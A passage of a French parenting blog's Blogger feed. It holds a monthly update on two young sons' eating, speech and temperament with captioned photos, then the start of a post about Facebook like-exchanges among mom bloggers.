,"term":"Bilan du moi(s)"}],"title":{"type":"text","$t":"Le bilan du moi(s) #14 : Le bi-bilan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nBen ouais t'as vu j'ai même pas fait de bilan pour le mois de novembre, et tu ne t'es même pas dit\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOh ben tiens! Il est où le bilan du mois de novembre? Mais c'est affreux, mais il n'existe pas?!? Mais que se passe-t-il?? HAAAAAAAAA!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n...Lecteur ingrat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, je disais lors de \u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/2015\/11\/le-bilan-du-mois-13-pindoulf-ninulf.html\" target=\"_blank\"\u003E\u003Cb\u003Emon dernier bilan\u003C\/b\u003E\u003C\/a\u003E que justement, les enfants grandissaient et que je trouvais moins de choses à raconter, non pas qu'il ne se passe rien dans leur vie, mais que les évolutions s'espacent et que j'ai plus de mal à étoffer mes bilans mensuels.\u003Cbr \/\u003E\nBen j'avais tout faux, ces petits farfelus se renouvellent sans cesse, ces deux derniers mois ont été assez riches, pour tous.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENinulf, 19 mois :\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇa y est, on y est, il mange \"comme nous\", fini les purées et plats pour bébés... Franchement j'avais hâte, on gagne un certain confort quand même. Je crois bien que c'est ce côté là qui est bien gonflant avec un bébé, le truc qui me rebute le plus dans l'idée d'en faire un autre, la bouffe. Quand tu regardes en arrière tu te rends compte que c'est le point bouffe le plus compliqué à gérer dans la vie d'un bébé, et qu'elle est la source de la plupart de ses problèmes.\u003Cbr \/\u003E\nMaux de ventre, constipation, diarrhée, reflux, burp, bleub, beurk. Tout ça contribue donc à un sommeil tout pourri (pour lui), et à quelques nuits blanches (pour toi), puis...nervosité, engueulades, divorce etc...\u003Cbr \/\u003E\nNon bon j'exagère, mais ça arrive, et tout ça c'est la faute de LA BOUFFE!\u003Cbr \/\u003E\nTOUT!...\u003Cbr \/\u003E\nBon j'exagère encore un peu, il y a aussi ces satanées dents qui foutent le bordel...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais aujourd'hui c'est du passé pour Ninulf, maintenant \u003Cb\u003Eil mange de tout\u003C\/b\u003E! Et pour l'instant il aime tout. Et on l'a pas ménagé, il en gouté du terroir! Du classique, des pâtes, du riz, des patates, puis une touche \"d'exotisme\" avec pizza ou croque-monsieur (oufs que nous sommes!).\u003Cbr \/\u003E\nEt puis on s'est lâché, et à son âge il a déjà tout goûté ou presque, cassoulet, blanquette de veau, choucroute, raclette, couscous, chili con carne, daube, poulet curry, rougail saucisse etc... Et en prime il parvient maintenant à manger seul sans en mettre plus sur la table que dans sa bouche, youpi!\u003Cbr \/\u003E\nIl garde toujours un biberon de lait le matin et le soir, qu'il prend seul ou pas, selon l'humeur.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECoté langage\u003C\/b\u003E, il commence à communiquer, et même si on comprend rien, il parvient, paradoxalement, très bien à se faire comprendre \u003Cspan style=\"font-size: small;\"\u003E(gné?)\u003C\/span\u003E. Ses mots préférés sont...\u003Cbr \/\u003E\n- \u003Ci\u003Edoudou\u003C\/i\u003E (avec la bouche en duckface, il faut vraiment que j'arrive à le prendre en photo à ce moment là, c'est tordant)\u003Cbr \/\u003E\n- \u003Ci\u003Ezezette \u003C\/i\u003E(en fait il parle de sucette hein...hem)\u003Cbr \/\u003E\n- \u003Ci\u003Eavoir \u003C\/i\u003E(au revoir et non \u003Ci\u003E\"votre avoir sera crédité sur votre carte Leclerc\"\u003C\/i\u003E )\u003Cbr \/\u003E\n- \u003Ci\u003EPAPAAAAAAAAAAAAAAAAAAAAAAAA!\u003C\/i\u003E (le \u003Ci\u003E\"Papa\"\u003C\/i\u003E sobre et discret il sait pas faire)\u003Cbr \/\u003E\n- \u003Ci\u003EMaman? \u003C\/i\u003E(...'foiré)\u003Cbr \/\u003E\n-\u003Ci\u003E hein?\u003C\/i\u003E (prononcé à chaque fois qu'on s'adresse à lui...donc nous on répète...et lui dit à nouveau \u003Ci\u003E\"hein?\"\u003C\/i\u003E...en fait il veut pas qu'on répète, je crois qu'il nous prend juste pour des jambons)\u003Cbr \/\u003E\n- \u003Ci\u003Ee-ssi\u003C\/i\u003E (merci, les autres ne comprennent pas mais moi je l'entends parfaitement, mon fils il est vachement bien élevé, oh que oui!)\u003Cbr \/\u003E\n- \u003Ci\u003Enon, nooooooooon, NON!, nononononon, nan!\u003C\/i\u003E (50 nuances de \u003Ci\u003E\"Non\"\u003C\/i\u003E, by Ninulf)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESon caractère se dessine\u003C\/b\u003E, et c'est là qu'on réalise que l'on peut élever deux enfants de la même façon, ça ne les empêche pas d'être très différents.\u003Cbr \/\u003E\nNinulf c'est un clown, il aime amuser la galerie, et faire l'idiot (et il le fait bien). Il est drôle et coquin, mais...même si c'est souvent marrant, c'est aussi fatigant. Il est d'ailleurs un peu trop dans la blagounette et a du mal à comprendre quand on lui dit \u003Ci\u003E\"Non!\"\u003C\/i\u003E ou qu'on le gronde.\u003Cbr \/\u003E\nEt c'est là que son sale caractère entre en jeu, dès l'instant où il comprend qu'on est en train de le reprendre, ça le frustre et le vexe et il part en cacahuète direct. Il se manifeste bruyamment, voire même tape des pieds ou se traîne par terre.\u003Cbr \/\u003E\nNous on pratique la technique snob du \u003Ci\u003E\"je te regarde même pas\"\u003C\/i\u003E, qui marche plutôt bien puisque ça ne dure pas longtemps. Mais je me dit que c'est tôt pour ce genre de comportement, et avec le terrible two qui arrive à grands pas ça commence à m'angoisser un chouille.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEncore une fois, même en ayant déjà eu un enfant, on ne sait rien, Ninulf nous fait des bêtises que Pindoulf n'avait jamais faites. Je suis en permanence en train de mettre des trucs en hauteur pour pas qu'il y touche. Je l'ai trouvé plusieurs fois la poubelle vidée devant lui à faire le tri entre ce qui est mangeable et ce qui ne l'est pas... Et au final c'est lui qui entraine son grand frère du côté obscur de la force...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGiaDDHaJ5gul1Pwslauzzwv1UTqwjOg3AfnYEcWdDECMo05EuUIk9O3VDwKVDhjQnZ_476ZvYZ5FJyCaE_8YzBcyD03l_-zSmZS7z4v_szfcUnXazuuBDSdh2kZT_2ZPhQ6XJ177HpZY\/s1600\/darth-vader-kid.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGiaDDHaJ5gul1Pwslauzzwv1UTqwjOg3AfnYEcWdDECMo05EuUIk9O3VDwKVDhjQnZ_476ZvYZ5FJyCaE_8YzBcyD03l_-zSmZS7z4v_szfcUnXazuuBDSdh2kZT_2ZPhQ6XJ177HpZY\/s400\/darth-vader-kid.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBref, ça devient sportif maintenant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EPindoulf, 3 ans et 8 mois :\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLui a toujours des périodes à chiantitude élevée, mais moins souvent et de manière plus brève, et franchement ça n'a jamais été très éprouvant en regardant en arrière. Il grandit à une vitesse folle (comme le tien d'enfulte), et il murit énormément. Il s'épanouit à l'école, bien qu’apparemment il n'y soit pas très expansif.\u003Cbr \/\u003E\nLa maîtresse me dit qu'il parle très peu, il participe aux activités et aux \"exercices\" studieusement, joue avec ses copains mais elle n'entend presque jamais le son de sa voix.\u003Cbr \/\u003E\nC'est un peu rageant pour moi, quand je sais le vocabulaire qu'il a et les raisonnements logiques dont il fait preuve. Mais bon, il se décoincera bien un jour, ça ne m'inquiète pas vraiment puisqu'il s'intègre bien à la classe et il ne rechigne pas à aller à l'école le matin, au contraire.\u003Cbr \/\u003E\nIl me raconte ce qu'il y fait, ce qu'il mange à la cantine, et je vois qu'il s'y sent bien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNiveau progrès, je n'ai pas de point de comparaison mais je trouve qu'il fait grand pour son âge, en taille, mais aussi intellectuellement parlant. Je sais pas, parfois entre deux moments de gogolitude, il m'impressionne par son humour très fin et sa façon de réfléchir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAh! Et grosse évolution, il est propre la nuit! Finito las couchas!! (oui bon je suis bilingue en rien du tout). C'est venu de lui, moi j'ai rien fait, je crois qu'il faudra quand même que je me fende d'un billet sur la propreté, pour y expliquer ma non-technique, si ça peut être utile à quelqu'un (ce dont je doute ^^). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlus je l'observe et plus je trouve qu'il me ressemble, sensible et pas très loquace, sage et imaginatif...et chiant force 1000, tout pareil que maman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAllez on se quitte avec quelques photos vite fait (placées de façon totalement anarchique)...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uDT5VYPrZGICehzDZKD1_eZ7QhmYEwau1MlGQmiiHp_tLbV-D1qjMOsLi9zEWP-NBtpH_LyW4_VBYTx256dgO16ytXMDm-Yvs84pAixRpBZBTN2MY7eIKZ1BWBDkrV1rGVMX8Ojhukg\/s1600\/DSC_0056.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1uDT5VYPrZGICehzDZKD1_eZ7QhmYEwau1MlGQmiiHp_tLbV-D1qjMOsLi9zEWP-NBtpH_LyW4_VBYTx256dgO16ytXMDm-Yvs84pAixRpBZBTN2MY7eIKZ1BWBDkrV1rGVMX8Ojhukg\/s640\/DSC_0056.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJ'y va? J'y va pas?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuOv-T0y2zmMqtZq6ZY6bvF1FPzZURGTiQ9yWdkiJ9-7A3_l2N79berkgCwWcdfq0Gf2tw-DF3_IsaCYsVcxA0zfa8d99mF5oHZgMHeKf2GXt1HWmZ_uMX3r2SUsFHHeZyISN2L_eXmgM\/s1600\/DSC_0066.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuOv-T0y2zmMqtZq6ZY6bvF1FPzZURGTiQ9yWdkiJ9-7A3_l2N79berkgCwWcdfq0Gf2tw-DF3_IsaCYsVcxA0zfa8d99mF5oHZgMHeKf2GXt1HWmZ_uMX3r2SUsFHHeZyISN2L_eXmgM\/s640\/DSC_0066.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChut laisse-moi je suis en train d'écrire un poème dans ma tête là...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiztCbzqxwttTVhJULRqPrCpdmjb8aZSUTpH1fhJy5YMVQLwF4gXx1tmH0yiPR0jfIhbH-U7cmeYURyZ71piTRkVYeIoQG_rxscWv0jL5drcv2d_paTOcN9g1uLVzlI_ySA_KHS4xPFTY\/s1600\/DSC_0083.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiztCbzqxwttTVhJULRqPrCpdmjb8aZSUTpH1fhJy5YMVQLwF4gXx1tmH0yiPR0jfIhbH-U7cmeYURyZ71piTRkVYeIoQG_rxscWv0jL5drcv2d_paTOcN9g1uLVzlI_ySA_KHS4xPFTY\/s640\/DSC_0083.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERien\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY9PBjkclxwNUUvcThrp1XsmXvAZmhbAg6KNMw4P0MsnaFgYhMrRcKV5gWlH3qY-HKhwGuia7FrS1b_5ld7o-Aj-W650zAFRKXCjwjUaWSs20iBu50hWDb6Co_5dcnllA9tUpV65mq_eo\/s1600\/IMG_20151213_104621.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY9PBjkclxwNUUvcThrp1XsmXvAZmhbAg6KNMw4P0MsnaFgYhMrRcKV5gWlH3qY-HKhwGuia7FrS1b_5ld7o-Aj-W650zAFRKXCjwjUaWSs20iBu50hWDb6Co_5dcnllA9tUpV65mq_eo\/s400\/IMG_20151213_104621.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMmmh?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCeL3qp1gDrU1uSSPueOrKOTRJGiIE3ayeADouxu1QJ5e0Eo71b8_G6PQf-KG9k2Se_zsfLcNlcHj3dZPNFki5povuXs3B3xUvUvKo8Il76LRbF72wF9NEz4-RFYyT8eZ8ZiDB1waD7Rc\/s1600\/PART_1447334431364.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCeL3qp1gDrU1uSSPueOrKOTRJGiIE3ayeADouxu1QJ5e0Eo71b8_G6PQf-KG9k2Se_zsfLcNlcHj3dZPNFki5povuXs3B3xUvUvKo8Il76LRbF72wF9NEz4-RFYyT8eZ8ZiDB1waD7Rc\/s640\/PART_1447334431364.jpg\" width=\"358\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMon premier restau gastronomique suédois\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdS2aXsyDt1AuDD78BZ1POw8P5dwZqGsOf0nhrca8OYJ0r4Frw_TaolpU7EPHKWuzYWQPd45fjMNEYbYs4ajPOx9z-qqtCa_EGGHRMBlPeYUvTHn2gZjvK_En2KcnsWMbXfL_sPuPwmx4\/s1600\/IMG_20151106_153517.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdS2aXsyDt1AuDD78BZ1POw8P5dwZqGsOf0nhrca8OYJ0r4Frw_TaolpU7EPHKWuzYWQPd45fjMNEYbYs4ajPOx9z-qqtCa_EGGHRMBlPeYUvTHn2gZjvK_En2KcnsWMbXfL_sPuPwmx4\/s320\/IMG_20151106_153517.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUn M\u0026amp;m's enceinte\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji4Dei6je6iCKokerKPXUc1Oak87AQBL1hlhg6grMaM9_id4o_kLfjB5poBzsm4Q5Wf5ckadAto0ZIcXtuqKWKm7w60s9gB6JTAdgmvOhpLMTXrjbKaD0VagOHE4vjMcEUK1t9jvf1eRY\/s1600\/PART_1451048109709.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji4Dei6je6iCKokerKPXUc1Oak87AQBL1hlhg6grMaM9_id4o_kLfjB5poBzsm4Q5Wf5ckadAto0ZIcXtuqKWKm7w60s9gB6JTAdgmvOhpLMTXrjbKaD0VagOHE4vjMcEUK1t9jvf1eRY\/s400\/PART_1451048109709.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJ'ai tout mangé le chocolat...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvL3OWoeFkgFTWwb_XIzWpUd1f6MGCbeeSD-4Jqe1_DLwQCS4zlnNqeqH8OP7f7WhkSTUmaMaFIp9ddrPlJpDWi1hk0vAEcFgUr2MfGgrGpCdlpOAKamwTyvxMA8SHSO3G2dJuMAYkLI\/s1600\/IMG_20151108_123920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvL3OWoeFkgFTWwb_XIzWpUd1f6MGCbeeSD-4Jqe1_DLwQCS4zlnNqeqH8OP7f7WhkSTUmaMaFIp9ddrPlJpDWi1hk0vAEcFgUr2MfGgrGpCdlpOAKamwTyvxMA8SHSO3G2dJuMAYkLI\/s400\/IMG_20151108_123920.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPique-nique en novembre\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-6RgXnwHEQ3ZT43TNXo-lnxEp_pN0UUSRVAOzCdvonBuRSd0Gfc5fg33tIHW4tRfeBjSZwnT9RyCWRmOYrPIl2F6CCZj2KDLwJL5yKoF1On_yMptrGUywTQBoGHYpKCj5kFugPadq5M4\/s1600\/IMG_20151229_184651.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-6RgXnwHEQ3ZT43TNXo-lnxEp_pN0UUSRVAOzCdvonBuRSd0Gfc5fg33tIHW4tRfeBjSZwnT9RyCWRmOYrPIl2F6CCZj2KDLwJL5yKoF1On_yMptrGUywTQBoGHYpKCj5kFugPadq5M4\/s400\/IMG_20151229_184651.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChut laisse-moi, demain à la crèche y'a interro sur les comptines !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/4850005244506299756\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/le-bilan-du-mois-14-le-bi-bilan.html#comment-form","title":"9 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4850005244506299756"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4850005244506299756"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/le-bilan-du-mois-14-le-bi-bilan.html","title":"Le bilan du moi(s) #14 : Le bi-bilan"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGiaDDHaJ5gul1Pwslauzzwv1UTqwjOg3AfnYEcWdDECMo05EuUIk9O3VDwKVDhjQnZ_476ZvYZ5FJyCaE_8YzBcyD03l_-zSmZS7z4v_szfcUnXazuuBDSdh2kZT_2ZPhQ6XJ177HpZY\/s72-c\/darth-vader-kid.gif","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3888136885248112548"},"published":{"$t":"2016-01-01T14:34:00.002+01:00"},"updated":{"$t":"2016-01-01T14:34:52.845+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogosphère"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C'est pas faux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fail"}],"title":{"type":"text","$t":"Impolitesses, Facebook et l'impitoyable blogosphère"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMaman! Maman! Les copines à l'école elles m'ont crié dessus!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nFacebook, au départ je n'avais pas de compte (pour le blog), parce que j'aime pas trop ça et parce que ça fait prendre (perdre?) encore un peu plus de temps sur le net. Et puis j'ai crée \u003Ca href=\"https:\/\/www.facebook.com\/normalewoman\/?ref=br_rs\" target=\"_blank\"\u003E\u003Cb\u003Eune page FB pour le blog\u003C\/b\u003E\u003C\/a\u003E, et bien après j'ai crée un profil perso pour le blog nommé \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100010676029050\" target=\"_blank\"\u003E\u003Cb\u003EZou Normale\u003C\/b\u003E\u003C\/a\u003E (c'est moi), pour que mon profil personnel (le mien de mon vrai moi) ne soit plus rattaché à mon blog. Bref je t'embrouille là, je te vois avec ton œil perplexe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc, ma page Zou Normale à peine crée et mes quelques popines ajoutées, que je recevais déjà des demandes d'amitiés ci et là, d'autres mamans blogueuses pour la plupart, certaines que je connaissais de nom, d'autres non, mais que j'ai toutes acceptées volontiers. Parce que ça fait toujours plaisir et parce que découvrir d'autres blogs, j'aime bien aussi (quand j'ai le temps quoi).\u003Cbr \/\u003E\nDemandes acceptées et je recevais alors d'autres demandes de ces nouvelles amitiés, à aimer leurs pages de blog, ce que j'ai fait sans sourciller, en cliquant à mon tour sur le petit bouton les invitant à aller aimer ma page.\u003Cbr \/\u003E\nDu coup, je me suis dit que c'était comme ça que ça fonctionnait...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCopine?\u003Cbr \/\u003E\nCopine.\u003Cbr \/\u003E\nTu m'aimes?\u003Cbr \/\u003E\nOui.\u003Cbr \/\u003E\nEt toi?\u003Cbr \/\u003E\nOui.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLe concept ne m'a pas choqué, c'est du donnant-donnant, on est toutes mamans, on est toutes blogueuses, on se donne un petit coup de pouce en nous aimant les unes les autres...aussi simplement que dans une cour de récré.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDu coup ce matin je me suis emballée quand Facebook m'a suggéré moult amitiés (parce que j'avais x ami(e)s en commun avec untel ou untel), j'ai envoyé des demandes en masse, et une vingtaine d'acceptations plus tard, j'ai envoyé des demandes à aimer ma page \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/normalewoman\/?ref=br_rs\" target=\"_blank\"\u003ENormaleWoman\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\nC'est vrai que c'est pas joli joli, mais je pensais innocemment que c'était le jeu\u003Cspan style=\"font-size: small;\"\u003E (ma pauv' Lucette)\u003C\/span\u003E, et ce n'était pas pour faire grossir mon nombre de likes de manière robotique, mais bien pour faire connaître mon blog et en connaître d'autres. \u003Cb\u003EPuis\u003C\/b\u003E échanger, discuter, ou juste liker discrètement une photo par ici ou une anedote rigolote par là, peu importe, faire partie de quelque chose quoi.\u003Cbr \/\u003E\nParce qu'avoir des likes pour avoir des likes ça ne sert à rien, s'il n'y a pas d'échanges, autant acheter des packs de miliers d'abonnées\/likeurs\/followers sur les sites dédiés à cela.\u003Cbr \/\u003E\nEt oui ma biche, on peut faire ça, on peut acheter des gens, vrais ou faux pour faire péter le compteur à côté de son nom, c'est fou hein? Mais ça se fait.\u003Cbr \/\u003E\n\u003Cbr 